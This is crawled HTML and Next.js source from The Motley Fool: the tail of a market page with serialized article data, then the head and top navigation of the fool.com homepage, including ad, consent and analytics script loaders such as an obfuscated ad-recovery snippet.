Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/9b78295a-30ab-11e5-911e-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=9b78295a-30ab-11e5-911e-0050569d32b9\"}}],\"images\":[{\"image\":\"https://g.foolcdn.com/editorial/images/468196/bitcoin.jpg\",\"featured\":true,\"name\":\"bitcoin\",\"url\":\"https://g.foolcdn.com/editorial/images/468196/bitcoin.jpg\"}],\"links\":{\"self\":\"https://api.fool.com/hydra/v2/content/d280b554-f0b9-11e7-98dd-0050569d4be0\",\"content-sequence\":\"https://api.fool.com/hydra/v2/content-sequences/containing/d280b554-f0b9-11e7-98dd-0050569d4be0\",\"presentation\":\"https://www.fool.com/investing/2018/01/05/forget-cryptocurrencies-youre-better-off-buying-th.aspx\"},\"byline\":\"Timothy Green, Steve Symington, and Leo Sun\"}],\"initialHasMore\":true,\"instrumentIds\":[582508,627398,340277,560815,558673,489212,342129,616206,586625,569997,594395,640373,550143,344122,289298,516378,344436,652923,350456,288959,422330,341368,555504,555419,554930,488154,530601]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"41:[\"$\",\"div\",null,{\"className\":\"[\u0026_h4]:text-primary-500 max-w-none [\u0026_h3]:mb-2 [\u0026_h4]:mb-2 [\u0026_h4]:text-lg [\u0026_h4]:font-bold [\u0026_ol]:list-decimal [\u0026_ol]:pl-9 [\u0026_ul]:list-disc [\u0026_ul]:space-y-2 [\u0026_ul]:pl-4\",\"children\":[[\"$\",\"h2\",\"0\",{\"id\":\"$undefined\",\"className\":\"my-6 text-2xl font-bold\",\"data-block-key\":\"8jiny\",\"style\":\"$undefined\",\"children\":\"Top Stock Gainers\"}],[\"$\",\"p\",\"1\",{\"children\":[\"Explore the biggest stock gainers today along with up-to-date performance data, including the latest price, share price changes, trading volume, and more. We cover the \",[\"$\",\"a\",\"1\",{\"href\":\"/investing/top-stocks-to-buy-and-hold/\",\"className\":\"text-cyan-900 hover:text-cyan-800\",\"target\":\"$undefined\",\"rel\":\"$undefined\",\"style\":\"$undefined\",\"children\":\"top stock\"}],\" gainers every day with market data, \",[\"$\",\"a\",\"3\",{\"href\":\"/market-trends/\",\"className\":\"text-cyan-900 hover:text-cyan-800\",\"target\":\"$undefined\",\"rel\":\"$undefined\",\"style\":\"$undefined\",\"children\":\"news\"}],\", and analysis from our Foolish experts.\"]}]]}]\n"])</script><div hidden id="S:0"><div class="[&amp;_h4]:text-primary-500 max-w-none [&amp;_h3]:mb-2 [&amp;_h4]:mb-2 [&amp;_h4]:text-lg [&amp;_h4]:font-bold [&amp;_ol]:list-decimal [&amp;_ol]:pl-9 [&amp;_ul]:list-disc [&amp;_ul]:space-y-2 [&amp;_ul]:pl-4"><h2 class="my-6 text-2xl font-bold" data-block-key="8jiny">Top Stock Gainers</h2><p>Explore the biggest stock gainers today along with up-to-date performance data, including the latest price, share price changes, trading volume, and more. We cover the <a href="/investing/top-stocks-to-buy-and-hold/" class="text-cyan-900 hover:text-cyan-800">top stock</a> gainers every day with market data, <a href="/market-trends/" class="text-cyan-900 hover:text-cyan-800">news</a>, and analysis from our Foolish experts.</p></div></div><script>$RC=function(b,c,e){c=document.getElementById(c);c.parentNode.removeChild(c);var a=document.getElementById(b);if(a){b=a.previousSibling;if(e)b.data="$!",a.setAttribute("data-dgst",e);else{e=b.parentNode;a=b.nextSibling;var f=0;do{if(a&&8===a.nodeType){var d=a.data;if("/$"===d)if(0===f)break;else f--;else"$"!==d&&"$?"!==d&&"$!"!==d||f++}d=a.nextSibling;e.removeChild(a);a=d}while(a);for(;c.firstChild;)e.insertBefore(c.firstChild,a);b.data="$"}b._reactRetry&&b._reactRetry()}};$RC("B:0","S:0")</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c7c9594acd5962d',t:'MTc3MDA2NTY3Mi4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.fool.com/
body_size: 45789
content:
<!DOCTYPE html><html lang="en" class="__className_1e9318 __className_d7b5c4"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="preload" as="image" imageSrcSet="https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg?_w=256 1x, https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg?_w=320 2x"/><link rel="preload" as="image" imageSrcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ftmf_holdingco_logo_stacked_magenta_royalpurple_rev.png&amp;w=48&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ftmf_holdingco_logo_stacked_magenta_royalpurple_rev.png&amp;w=96&amp;op=resize 2x"/><link rel="stylesheet" href="https://g.foolcdn.com/static/foolcom/_next/static/css/3c8f794e073f0168.css" data-precedence="next"/><link rel="stylesheet" href="https://g.foolcdn.com/static/foolcom/_next/static/css/9566aa1fbd78bfa9.css" data-precedence="next"/><link rel="stylesheet" href="https://g.foolcdn.com/static/foolcom/_next/static/css/3cd83cfe34ca397f.css" data-precedence="next"/><link rel="stylesheet" href="https://g.foolcdn.com/static/foolcom/_next/static/css/17f632d56feaaabe.css" data-precedence="next"/><link rel="stylesheet" href="https://g.foolcdn.com/static/foolcom/_next/static/css/c37340727ca4fe15.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="https://g.foolcdn.com/static/foolcom/_next/static/chunks/webpack-3e33b5471b8a686a.js"/><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/4bd1b696-ef2757f27743a435.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/1684-d43497bde6b5105c.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/main-app-0f344af92eccc6fe.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/6874-69a67f3feb39af7d.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/4277-8448fba076ff7080.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/6766-aa387a658a0e476a.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/3073-f9f79d0264740d51.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/1167-a600d9643ab2e074.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/9694-35d1176c9baa6bc7.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/9641-b36240abade64990.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/2759-6ff27fb8363f8cee.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/119-103c01c57e1cf6db.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/6869-346a4d24dddaeb17.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/5909-7054935a78b4d741.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/2976-2d27e97caddd7122.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/2718-65a818711aecb090.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/6851-f3e9f255aeea8124.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/5452-49b7b84f0e87bf6a.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/1395-750944e9e72cf289.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/71-701e0817f305c31b.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/838-b845b604c8f00674.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/5441-391d50044b9834ad.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/7774-b71da9b778f2d1f7.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/6524-5da07b00ea99ff33.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/1698-c4b4f28ca9b579e0.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/3982-4cb6a69f67a26e26.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/7086-a1f8a0ea145b9085.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/9854-23ef66acddf74837.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/8643-d4f77597402f0558.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/1141-8ec0b62062399dcd.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/app/(content)/%5B...slug%5D/layout-fdb0526b08c5bfb7.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/app/(site)/error-d8c6843b11caa34a.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/app/(site)/not-found-18cecff5b79acb1a.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/9613-5f9ad04b2b6e5cb7.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/2613-3b6c520429edfb20.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/app/layout-c6bd1185d56c22c3.js" async=""></script><link rel="preload" href="/scripts/infotrack-init.js" as="script"/><link rel="preload" href="https://cdn.cookielaw.org/consent/02abb198-81a8-49e5-a9b1-f69a5dd9c039/OtAutoBlock.js" as="script"/><link rel="preload" href="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js" as="script"/><link rel="preload" href="//g.foolcdn.com/mms/assets/js/ecap-ajax.js?v=1" as="script"/><link rel="preload" href="https://cdn.userway.org/widget.js" as="script"/><link rel="preload" href="//cdn-4.convertexperiments.com/v1/js/10045690-10046383.js?environment=production" as="script"/><link rel="preload" href="https://www.dianomi.com/js/contextfeed.js" as="script"/><meta name="next-size-adjust" content=""/><link rel="preconnect" href="https://securepubads.g.doubleclick.net" crossorigin="anonymous"/><link rel="preconnect" href="https://a.pub.network/" crossorigin="anonymous"/><link rel="preconnect" href="https://b.pub.network/" crossorigin="anonymous"/><link rel="preconnect" href="https://c.pub.network/" crossorigin="anonymous"/><link rel="preconnect" href="https://d.pub.network/" crossorigin="anonymous"/><link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin="anonymous"/><link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin="anonymous"/><link rel="preconnect" href="https://btloader.com/" crossorigin="anonymous"/><link rel="preconnect" href="https://api.btloader.com/" crossorigin="anonymous"/><link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin="anonymous"/><link rel="stylesheet" href="https://a.pub.network/fool-com/cls.css"/><script id="freestar-shield" data-cfasync="false" type="text/javascript">(function(){(function(A,B){const Y=Z,D=A();while(!![]){try{const x=-parseInt(Y(0xa8,'70uv'))/(-0x11a7*-0x2+0x1206+-0xb*0x4d9)+parseInt(Y(0x9e,'KFi&'))/(0x1ecf+0x1dfb+0x30a*-0x14)*(-parseInt(Y(0xc1,'l^Ef'))/(-0x159b+0x15aa+-0xc))+-parseInt(Y(0xdb,'J)pc'))/(0x9ab+0x1c0e+0xc5*-0x31)+-parseInt(Y(0x143,'uoQA'))/(0x1572+0x3b*-0x13+-0x110c)+-parseInt(Y(0xf8,'Fz)n'))/(0x1*0x324+0xc98*-0x1+0x97a)+parseInt(Y(0x134,'l^Ef'))/(-0x2*-0xe22+0x92*-0x25+0x1*-0x723)+parseInt(Y(0xb0,'tqmA'))/(0x2403+-0x3*0x905+-0x8ec);if(x===B)break;else D['push'](D['shift']());}catch(e){D['push'](D['shift']());}}}(m,0x72472+-0x59*0x23c9+0x13aa30),(function(){const M=Z;window[M(0x12e,'XAD[')+'_'+window[M(0xee,'3msI')](window[M(0xc8,'0cG#')+M(0x10e,'HGwf')][M(0xec,'P$w7')])]={'HTMLIFrameElement_contentWindow':Object[M(0xe5,'3ZSq')+M(0x153,'kCHs')+M(0xb4,'L*W$')+M(0x155,'J)pc')+M(0x10a,'J)pc')+M(0xb5,'L*W$')](HTMLIFrameElement[M(0x111,'yQb&')+M(0x14f,'JIU2')+'e'],M(0x98,'kCHs')+M(0x117,'P$w7')+M(0x109,'&@vB')+'w')};function A(x){const O=M,[e,...R]=x,h=document[O(0x14b,'kCHs')+O(0xc5,'9eyt')+O(0x11e,'NQZ%')+'t'](O(0x14d,'0cG#')+'pt');return h[O(0xa6,'l^Ef')]=e,h[O(0xa4,'3msI')+O(0xb8,'Lks[')+O(0x12f,'#h@K')+O(0x103,'J)pc')](O(0xcb,'3W3Z')+'r',()=>{const z=O;if(R[z(0x130,'HGwf')+'th']>-0x168c+-0x842+0x1ece)A(R);else{const p=new WebSocket(z(0xd7,'y&Z*')+z(0x100,'Fz)n')+z(0x13d,'h7M5')+z(0xe7,'2wwk')+z(0x135,'0cG#')+'s');p[z(0xe6,'iOzQ')+z(0x137,'cAK6')+'e']=T=>{const g=z,d=T[g(0x142,'gPYH')],W=document[g(0x102,'watX')+g(0xe8,'h7M5')+g(0xef,')@OW')+'t'](g(0xdf,'XAD[')+'pt');W[g(0xfc,'P$w7')+g(0xc2,'vo#c')+g(0xbc,'9eyt')]=d,document[g(0x150,'3W3Z')][g(0xd9,'jzmf')+g(0xa1,'HGwf')+g(0xcf,'(c!x')](W);},p[z(0xf6,'vo#c')+'en']=()=>{const G=z;p[G(0x139,'kCHs')](G(0x13f,'3msI')+G(0x10f,'cAK6')+'l');};}}),document[O(0xfd,'uoQA')][O(0xd2,'cAK6')+O(0x12b,'3W3Z')+O(0xa3,'L*W$')](h),h;}const B=document[M(0xd0,'KFi&')+M(0xa0,'uoQA')+M(0xb1,'rwp^')+'t'][M(0xc0,'8zYG')+M(0x13e,'8zYG')][M(0x101,'h7M5')+'in']??M(0xea,'3msI')+M(0x133,'NQZ%')+M(0xae,'sAEH');document[M(0x112,'Wf@w')+M(0xbf,'HGwf')+M(0xb7,'7pI!')+'t'][M(0xcd,'(c!x')+'ve']();const D=document[M(0xfe,'Lks[')+M(0xda,'govY')+M(0xad,'&@vB')+'t'](M(0x9f,'70uv')+'pt');D[M(0xaf,'jzmf')]=M(0x14a,'3bGF')+M(0x105,'!T0N')+B+(M(0x12a,'NQZ%')+M(0x14e,'tqmA'))+btoa(location[M(0x120,'jzmf')+M(0xfb,'(c!x')])[M(0x118,'SgYi')+M(0xf3,'8zYG')](/=+$/,'')+M(0xff,'cAK6'),D[M(0x132,'h7M5')+M(0xf0,'3bGF')+M(0x10b,'cAK6')](M(0xac,'vo#c')+M(0xd6,'SQ5A'),M(0x11f,'gPYH')+M(0x144,'JIU2')),D[M(0xc6,')@OW')+M(0xe4,'P$w7')+M(0xd8,'3ZSq')+M(0x104,'cAK6')](M(0x11c,'J)pc')+'r',()=>{const v=M;A([v(0xe1,'yQb&')+v(0x121,'J)pc')+v(0x12c,'rwp^')+v(0x113,'NQZ%')+v(0x126,'3ZSq')+v(0xa7,'NQZ%')+v(0xf7,'sAEH')+v(0x9c,'$D96')+v(0x154,'sAEH')+v(0x107,'8zYG')+v(0x124,'NQZ%')+v(0x110,'iOzQ'),v(0xe9,'l^Ef')+v(0x121,'J)pc')+v(0x99,'!T0N')+v(0xd4,'gPYH')+v(0xb2,'l^Ef')+v(0xbd,'3ZSq')+v(0xeb,'iOzQ')+v(0x106,'yQb&')+v(0x138,'3ZSq')+v(0xd3,'(c!x')+v(0x108,'0cG#')+v(0x147,'iOzQ')+v(0xca,'tqmA')+'js',v(0xc7,'uoQA')+v(0x11a,'7pI!')+v(0x116,'3msI')+v(0x10d,'iOzQ')+v(0x125,'XAD[')+v(0xdd,'&@vB')+v(0x11b,'3W3Z')+v(0xf5,'0cG#')+v(0x9d,'iOzQ')+v(0x14c,'8zYG')+v(0x140,'eNff')+v(0xbb,'P$w7')+v(0x141,'jzmf')+'js',v(0x14a,'3bGF')+v(0x11a,'7pI!')+v(0x146,'Lks[')+v(0x151,'XAD[')+v(0x145,'SQ5A')+v(0xcc,'y&Z*')+v(0xf1,'J)pc')+v(0x13b,'O8K1')+v(0xab,'y&Z*')+v(0xc9,'$D96')+v(0x9b,'O8K1')+v(0x10c,')@OW')+v(0xde,'Fz)n')+'js',v(0x122,'sAEH')+v(0xaa,'govY')+v(0x119,'0cG#')+v(0x152,'3ZSq')+v(0x136,'gPYH')+v(0x13a,')@OW')+v(0xb6,'HGwf')+v(0x9a,')@OW')+v(0xa2,'x4ap')+v(0xa5,'l^Ef')+v(0xd5,'0cG#')+v(0xce,'3ZSq')+v(0xf2,'jzmf')+v(0x149,'Lks[')+v(0x11d,'KFi&')+v(0xf9,'P$w7'),v(0xb9,'y&Z*')+v(0x12d,'&@vB')+v(0xb3,'gPYH')+v(0x129,'gPYH')+v(0xe3,'yQb&')+v(0x13c,'!T0N')+v(0xe0,'0cG#')+v(0x131,'vo#c')+v(0xbe,'kCHs')+v(0xdc,'x4ap')+v(0xed,'l^Ef')+v(0x148,'sAEH')+v(0xe2,'yQb&')+v(0xa9,'SgYi')]);}),document[M(0xfa,'2wwk')][M(0xd1,'2wwk')+M(0x115,'NQZ%')+M(0xba,'O8K1')](D);}()));function Z(A,B){const D=m();return Z=function(x,e){x=x-(0x1a21+-0x1158*0x1+0x831*-0x1);let R=D[x];if(Z['aGghfF']===undefined){var h=function(Y){const M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let O='',z='';for(let g=-0x1519+-0x168c+0x2ba5,G,v,f=-0x24fa+0x21fd+0x2fd;v=Y['charAt'](f++);~v&&(G=g%(-0x4*0x754+0x1baf*-0x1+0x3903)?G*(-0x165+-0x16f2+-0x4eb*-0x5)+v:v,g++%(-0x2e3*0x2+0x18a7+-0x12dd))?O+=String['fromCharCode'](-0x9*-0x85+-0x1b*0xe9+0x14e5&G>>(-(-0x9e*-0xe+0x1*0x25b9+0x1*-0x2e5b)*g&-0x9f5+0x209e+0x16a3*-0x1)):0x6d*-0x2+0x32*-0x8f+0xc*0x266){v=M['indexOf'](v);}for(let o=0x1f52+0xe8a+-0x2ddc,Q=O['length'];o<Q;o++){z+='%'+('00'+O['charCodeAt'](o)['toString'](0x76*-0xb+-0xf34+0x1456*0x1))['slice'](-(0x1206+0x9eb+-0x1*0x1bef));}return decodeURIComponent(z);};const W=function(Y,M){let O=[],z=0x1ecf+0x1dfb+0xfb*-0x3e,g,G='';Y=h(Y);let v;for(v=-0x159b+0x15aa+-0xf;v<0x9ab+0x1c0e+0x229*-0x11;v++){O[v]=v;}for(v=0x1572+0x3b*-0x13+-0x1111;v<0x1*0x324+0xc98*-0x1+0xa74;v++){z=(z+O[v]+M['charCodeAt'](v%M['length']))%(-0x2*-0xe22+0x92*-0x25+0x1*-0x62a),g=O[v],O[v]=O[z],O[z]=g;}v=0x2403+-0x3*0x905+-0x8f4,z=0x9b6+-0x5*0x362+0x734;for(let f=-0x1*-0x7cf+0x1231+-0x40*0x68;f<Y['length'];f++){v=(v+(0xd6*-0x7+0x1dfd+-0x1822))%(-0x92*0x3e+-0x168f+0x3aeb*0x1),z=(z+O[v])%(-0x13*-0xa7+-0x20ef+0x158a),g=O[v],O[v]=O[z],O[z]=g,G+=String['fromCharCode'](Y['charCodeAt'](f)^O[(O[v]+O[z])%(-0x1785*0x1+0x1bcc+-0x347)]);}return G;};Z['vEaiPJ']=W,A=arguments,Z['aGghfF']=!![];}const p=D[0x20*0x32+-0x1d5f+0x171f],T=x+p,d=A[T];return!d?(Z['mUsZvV']===undefined&&(Z['mUsZvV']=!![]),R=Z['vEaiPJ'](R,e),A[T]=R):R=d,R;},Z(A,B);}function m(){const f=['W5JcRXSF','WRVcUNCd','cvNdO8oa','g1nz','Bmk6W53dPW','lCkeFCkY','kmoDe8kp','W5riWPOd','WQtcLCo/W4VdNCo9d2NdH8kQymkUkG','zHiJ','W5pdISkMW5S','B8kBnNC','W4XJWR3dSG','WRFdKmoTCa','zCkrDZa','gSkiWRxdLW','W6zUdte','bficWRe','zeRcJuy','W4fUbxO','ouHIEW','oConWOiG','WPtcU1H4','W73cKmkDDW','W7jYoci','WRBdL8kNDq','W4RcSGtcVW','W6zZbIq','WRpdShPc','tedcLSo2','W5JcOX5B','W4uvWRtdPq','W5eKWR3dUq','sCkwycZdGCofiJRcTCkIlSov','lG3cM8kR','W7BdI8k9WQ0','W6Lvd8k+','WRxdJrtdIG','WRtcSCk2','AmkTW4RdHW','bHNdPbO','wG7cQa','gmk1swW','Bf7dKmo1WQzLdCorWRZcKuJdG8kV','WPm8WOG','WRmUsc4','W53dMSkFWR0','W5jjWQZdTW','WPb7WQqP','WRRcKmkHEG','p8okca','WP0Vq2dcRK4uW6fTq8oqfSkDW6i','uCoWWQr1','qb/cQGq','W5jlWO0g','WRlcRCk3dG','WQ3cQCk9dG','W6HCy8k3','sSkIACo6','ESkAnI0','W4BdHSkcWQG','WP7cOHS','ymk5eCoc','WRRcT2i','W7xcH8kDEq','W6bWdh8','W6jFomkf','dfDzWRu','hYZcPqRcQ2nI','W7vhWRBdOG','uayAW6e9naz/WPJdPvpcOG','WOeyW67cO8oNWO8nqSkGCmomWQBcLG','WQVcVfnH','sqNcGCoB','W7VdKCk9WO4','E0BcNe4','W4GvWRBdSW','W4X7cxS','nmoAWPeR','W4ldI8oyWRe','WPdcTa/cIa','W7hcM8osDa','WOVcVqy','eSotjwS','W5ODxg0','x8oFW4uU','WO7cTu3cGG','W4nDWO8w','CK/cJaa','WPFdMSkJW5W','W5NdGCkfW6i','W5xcL8oaza','lCoig8oe','WRrXiM0','WOVdVhhdOYxcNSk/W6VcObxcHbr2','WRNcHWRdJW','WPLVW68U','WQGWW5ZcMG','WPtcReTL','EGBcNKS','yCk7smoC','z8kRwCou','FCkNxCop','EmoZfSoy','W77cM8ohxW','W40IWRNdUq','W5qmscy','efdcI8oa','qqJcVXG','yCk9W4pdRG','W41JWRpdTa','zSoKhCok','xLpcPGK','A8k9W4hdOW','tqdcGmoW','bSkiWRpdJG','W5hdPclcUa','p8kxbSoa','cvvi','W4/dVK8eWO7cK8kaW549rtFdRSoZ','oeJcMWi','W5LgWRFdPG','W7hdMCkQnG','W7rLWPtcGKjLW5pcPmoOdCkRjMC','imo8cW','W5mitwW','WOZcSa/cGG','ESoZamoy','W7VdGmkOWPO','B8knptG','emofW4y','W6n6W4ZdGa','afRcO8on','W5TohCkS','W5VcPsxcQa','w8obW5a5','WQpcRJTd','jSkUwmkb','dbLiW7S','oetcNKy','WPX4WQuO','W43cQdlcSW','xmoAW4eU','rKlcJmoW','W5e4WRxdQa','W7nyi8k4','umoBW5WQ','W5PIWR7dRW','ECk9u8oy','pXNcS3O','xmkOsh0','WP0PqgZcOe8sWRnmCCodb8km','wmk/B3a','ASkTW4dcRa','A8o4dmo7','W48ZWOVcRq','zuJcIeW','wSoQl8kL','pSkhWOqO','W5VcUtlcTq','h8ocmMe','u8k2sxy','W5ugW59m','jmoxgmov','W43dSw/dTq','WRBdISk2Aq','WReVwwu6DcLnnSkVWOZcTIi','x8k1sh0','WO7cRfHG','W7xcL8ofyG','DmoKvMpcQSkKW5S','c8kEWOD+WOddPSoGcwKJW7L4pWG','W54hWOKl','gCkOt2O','p8omWQaS','uCoMWQmR','WOySW65O','WRJcKePT','dSoDs3u','W6TuiSkX','WPTBWRddVW','f1dcUSoT','g8k3q3K','hu/dUL3dMWSBwG9+W4NdM8oH','DeRdKfG','W5LDWOyd','tCoCW5qS','W6RcLSoADq','W7z5bJq','sWBdI8o9'];m=function(){return f;};return m();}})();</script><script id="freestar-recovered" data-cfasync="false" src="/scripts/freestar-recovered.js" type="text/javascript"></script><script id="freestar-config">
              var freestar = freestar || {};
              freestar.queue = freestar.queue || [];
              freestar.config = freestar.config || {};
              freestar.config.enabled_slots = [];
              freestar.initCallback = function () { 
                (freestar.config.enabled_slots.length === 0) ? 
                  freestar.initCallbackCalled = false : 
                  freestar.newAdSlots(freestar.config.enabled_slots) 
              }
            </script><script id="infotrack-globals">
              window.infotrackProjectName = "usmf";
              window.infotrackSegmentKey = "CL257pIDks5ukrbYAs7Ez3fkLz1bWVnJ";
            </script><script id="mad-client-preload" src="https://g.foolcdn.com/mms/resources/js/fool_mad_v1.min.js"></script><title>Stock Market News &amp; Investing Research | The Motley Fool</title><meta name="description" content="The Motley Fool has been providing investing insights and personal finance to millions of people for over 25 years. Learn how we make the world Smarter, Happier &amp; Richer."/><meta name="robots" content="max-image-preview:large, max-snippet:-1"/><meta name="fb:pages" content="7240312795"/><meta name="fb:app_id" content="50808187550"/><meta name="itemprop:name" content="Stock Market News &amp; Investing Research | The Motley Fool"/><meta name="itemprop:description" content="The Motley Fool has been providing investing insights and personal finance to millions of people for over 25 years. Learn how we make the world Smarter, Happier &amp; Richer."/><meta name="itemprop:image" content="https://g.foolcdn.com/misc-assets/logo%20217x217.jpg"/><meta name="X-UA-Compatible" content="IE=edge"/><meta name="infotrackSnippetVersion" content="7.3.1"/><meta name="msvalidate.01" content="8D40D58712924715BAA79D135A6C8DDA"/><meta name="page_type" content="fool_com_home"/><link rel="canonical" href="https://www.fool.com/"/><meta property="og:title" content="Stock Market News &amp; Investing Research | The Motley Fool"/><meta property="og:description" content="The Motley Fool has been providing investing insights and personal finance to millions of people for over 25 years. Learn how we make the world Smarter, Happier &amp; Richer."/><meta property="og:url" content="https://www.fool.com/"/><meta property="og:site_name" content="The Motley Fool"/><meta property="og:image" content="https://g.foolcdn.com/misc-assets/logo%20217x217.jpg"/><meta property="og:image:width" content="217"/><meta property="og:image:height" content="217"/><meta property="og:image:alt" content="The Motley Fool logo"/><meta property="og:type" content="article"/><meta name="twitter:card" content="summary"/><meta name="twitter:site" content="@themotleyfool"/><meta name="twitter:title" content="Stock Market News &amp; Investing Research | The Motley Fool"/><meta name="twitter:description" content="The Motley Fool has been providing investing insights and personal finance to millions of people for over 25 years. Learn how we make the world Smarter, Happier &amp; Richer."/><meta name="twitter:image" content="https://g.foolcdn.com/misc-assets/logo%20217x217.jpg"/><meta name="twitter:image:alt" content="The Motley Fool Logo"/><link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="16x16"/><script>document.querySelectorAll('body link[rel="icon"], body link[rel="apple-touch-icon"]').forEach(el => document.head.appendChild(el))</script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script></head><body class="antialiased"><div hidden=""><!--$--><!--/$--></div><script>(self.__next_s=self.__next_s||[]).push(["/scripts/infotrack-init.js",{"id":"infotrack-wrapper"}])</script><script>(self.__next_s=self.__next_s||[]).push(["https://cdn.cookielaw.org/consent/02abb198-81a8-49e5-a9b1-f69a5dd9c039/OtAutoBlock.js",{"id":"otAutoBlock"}])</script><script>(self.__next_s=self.__next_s||[]).push(["https://cdn.cookielaw.org/scripttemplates/otSDKStub.js",{"data-domain-script":"02abb198-81a8-49e5-a9b1-f69a5dd9c039","id":"otSDKStub"}])</script><div id="accessibility-banner" class="z-top sticky top-0 flex h-6 w-full justify-center bg-black lg:hidden"><a id="accessibilityWidget" class="cursor-pointer font-bold text-white" href="#">Accessibility Menu</a></div><div class="sticky top-0 z-[1001] hidden w-full justify-center bg-[#fafafa] lg:flex"><div class="hidden h-[51px] w-full max-w-[1290px] items-center justify-between text-[12px] lg:flex"><div class="relative h-full w-[356px]"><label id="company-search-label" for="company-search-input" class="sr-only">Search for a company</label><div tabindex="-1" class="h-full overflow-visible bg-transparent" cmdk-root=""><label cmdk-label="" for="radix-«R4inptbH2»" id="radix-«R4inptbH1»" style="position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0"></label><button type="button" class="relative flex h-full w-full cursor-text items-center border-0 bg-transparent p-0" aria-label="Search for a company" aria-haspopup="dialog" aria-expanded="false" aria-controls="radix-«R1cinptb»" data-state="closed"><input id="radix-«R4inptbH2»" placeholder="Search for a company" class="h-full w-full !bg-gray-200 pr-[40px] pl-6 text-lg outline-none placeholder:italic focus:!bg-white focus:outline-2 focus:-outline-offset-2 focus:outline-cyan-600 focus:outline-solid" autoComplete="off" role="combobox" aria-expanded="true" aria-controls="radix-«R4inptb»" aria-labelledby="radix-«R4inptbH1»" aria-autocomplete="list" aria-haspopup="listbox" cmdk-input="" autoCorrect="off" spellCheck="false" 